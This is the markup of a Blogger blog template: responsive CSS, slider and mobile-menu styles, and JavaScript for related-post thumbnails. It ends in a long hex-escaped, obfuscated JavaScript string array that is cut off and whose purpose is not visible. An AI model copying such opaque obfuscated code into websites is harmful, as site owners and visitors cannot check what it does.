	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}


img.pinimg {
    width: 77px;
    height: 77px;
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCaTb1lJ9e5SDaC-DXhiswV3USxT-I9j4E_rEddvZy4IgeLDqE0N1IwivAu4cTweqqZgLXDRDDb_EGtVtHqE_nDN_B4f5DH5lKCY7LK-0UNgCX5_KV4BhcVo1uPIPYj69ddoHnAd8IxYw/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCaTb1lJ9e5SDaC-DXhiswV3USxT-I9j4E_rEddvZy4IgeLDqE0N1IwivAu4cTweqqZgLXDRDDb_EGtVtHqE_nDN_B4f5DH5lKCY7LK-0UNgCX5_KV4BhcVo1uPIPYj69ddoHnAd8IxYw/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
    background: #f1f1f1;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>

#header {
	border-bottom:1px solid #eee;
	
}
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C700italic%2C400%2C700%2C300&subset=latin%2Ccyrillic-ext&ver=3.9.2' id='default_headings_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic%2C700italic&ver=3.9.2' id='default_body_font-css' media='all' rel='stylesheet' type='text/css'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6vI7UrsXaZopuTyhyphenhyphen6pmD93xASCrSoBmOMnW3Mld1MLInUQJuPr3Cc8NvbaN8nKHXaqA3LeFgDCBXL5czBG0QnOMe-gGk4I8-waz5BZKzvCn2rtu5xJTAwDEKNc06sQlufGwRenHY5eIG/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6vI7UrsXaZopuTyhyphenhyphen6pmD93xASCrSoBmOMnW3Mld1MLInUQJuPr3Cc8NvbaN8nKHXaqA3LeFgDCBXL5czBG0QnOMe-gGk4I8-waz5BZKzvCn2rtu5xJTAwDEKNc06sQlufGwRenHY5eIG/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xa21e=["\x31\x4F\x20\x53\x3D\x5B\x22\x5C\x31\x37\x5C\x6E\x5C\x62\x5C\x31\x44\x5C\x71\x5C\x69\x5C\x70\x5C\x4F\x5C\x31\x35\x5C\x67\x5C\x71\x5C\x62\x5C\x51\x5C\x70\x5C\x31\x48\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x31\x68\x5C\x71\x5C\x71\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x74\x5C\x62\x5C\x70\x5C\x31\x55\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x72\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x41\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6E\x5C\x62\x5C\x31\x75\x5C\x71\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x62\x5C\x31\x46\x5C\x41\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x46\x5C\x50\x5C\x55\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x72\x5C\x67\x5C\x49\x5C\x6C\x5C\x72\x5C\x41\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x73\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x61\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x59\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x75\x5C\x67\x5C\x76\x5C\x76\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x49\x5C\x6C\x5C\x64\x5C\x41\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x65\x5C\x6A\x5C\x6C\x5C\x64\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x31\x75\x5C\x67\x5C\x31\x75\x5C\x74\x5C\x76\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x47\x5C\x62\x5C\x31\x64\x5C\x47\x5C\x62\x5C\x31\x76\x5C\x47\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x31\x48\x5C\x62\x5C\x54\x5C\x4B\x5C\x62\x5C\x57\x5C\x67\x5C\x31\x61\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x79\x5C\x6E\x5C\x76\x5C\x50\x5C\x7A\x5C\x71\x5C\x72\x5C\x67\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x31\x5C\x76\x5C\x70\x5C\x4F\x5C\x59\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x6F\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x34\x5C\x76\x5C\x5A\x5C\x5A\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x67\x5C\x67\x5C\x76\x5C\x31\x6B\x5C\x47\x5C\x62\x5C\x31\x6E\x5C\x76\x5C\x70\x5C\x4F\x5C\x31\x6E\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x6E\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x7A\x5C\x71\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x7A\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x7A\x5C\x71\x5C\x63\x5C\x31\x42\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x42\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x63\x5C\x63\x5C\x6C\x5C\x31\x67\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x31\x30\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x7A\x5C\x71\x5C\x31\x35\x5C\x48\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x4B\x5C\x62\x5C\x70\x5C\x31\x35\x5C\x67\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x31\x63\x5C\x45\x5C\x31\x35\x5C\x46\x5C\x6C\x5C\x6D\x5C\x67\x5C\x57\x5C\x6C\x5C\x68\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x41\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x6C\x5C\x4C\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x7A\x5C\x67\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x68\x5C\x70\x5C\x6C\x5C\x42\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x4C\x5C\x74\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x67\x5C\x6D\x5C\x65\x5C\x62\x5C\x31\x6B\x5C\x71\x5C\x4C\x5C\x74\x5C\x56\x5C\x79\x5C\x42\x5C\x4B\x5C\x4C\x5C\x4B\x5C\x56\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x71\x5C\x68\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x4C\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x42\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x44\x5C\x31\x6D\x5C\x67\x5C\x63\x5C\x63\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x31\x5C\x67\x5C\x45\x5C\x62\x5C\x79\x5C\x4E\x5C\x79\x5C\x31\x6F\x5C\x79\x5C\x31\x62\x5C\x79\x5C\x56\x5C\x79\x5C\x31\x61\x5C\x79\x5C\x31\x6C\x5C\x79\x5C\x31\x46\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x62\x5C\x49\x5C\x79\x5C\x62\x5C\x62\x5C\x79\x5C\x62\x5C\x4E\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x78\x5C\x67\x5C\x45\x5C\x63\x5C\x62\x5C\x31\x35\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x52\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6A\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x69\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6B\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x78\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x31\x32\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6D\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x66\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x43\x5C\x63\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x44\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x4E\x5C\x46\x5C\x65\x5C\x62\x5C\x4A\x5C\x71\x5C\x49\x5C\x79\x5C\x4E\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x77\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x62\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x4A\x5C\x67\x5C\x49\x5C\x6C\x5C\x4A\x5C\x41\x5C\x31\x31\x5C\x65\x5C\x6A\x5C\x6C\x5C\x4A\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x62\x5C\x59\x5C\x71\x5C\x77\x5C\x70\x5C\x67\x5C\x67\x5C\x31\x31\x5C\x45\x5C\x4A\x5C\x46\x5C\x70\x5C\x4F\x5C\x77\x5C\x67\x5C\x31\x78\x5C\x45\x5C\x4A\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x75\x5C\x6E\x5C\x31\x77\x5C\x67\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x33\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x39\x5C\x47\x5C\x76\x5C\x79\x5C\x76\x5C\x62\x5C\x31\x36\x5C\x4B\x5C\x42\x5C\x47\x5C\x76\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x6F\x5C\x67\x5C\x31\x44\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x51\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x62\x5C\x67\x5C\x76\x5C\x41\x5C\x62\x5C\x56\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x63\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x62\x5C\x55\x5C\x63\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x6E\x5C\x62\x5C\x31\x65\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x62\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6E\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x31\x6B\x5C\x63\x5C\x48\x5C\x41\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x61\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x62\x5C\x68\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x62\x5C\x31\x37\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x6F\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x62\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x56\x5C\x48\x5C\x76\x5C\x6C\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x78\x5C\x71\x5C\x62\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x31\x35\x5C\x74